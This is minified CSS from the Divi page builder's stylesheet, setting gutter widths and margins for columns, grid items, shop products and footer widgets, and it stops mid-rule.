.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:2.02%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_module{margin-bottom:2.284%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_module{margin-bottom:3.093%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8{width:47.98%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:22.75%;margin:0 3% 3% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:30.64%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:47.715%;margin-right:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:46.907%;margin-right:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:31.333%;margin-right:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:47.98%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:47.715%;margin-right:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .footer-widget{margin:0 3% 3% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget{width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget{width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:74.25%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:22.75%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:74.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:65.666%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:4.568%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:31.333%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:65.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:4.568%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) 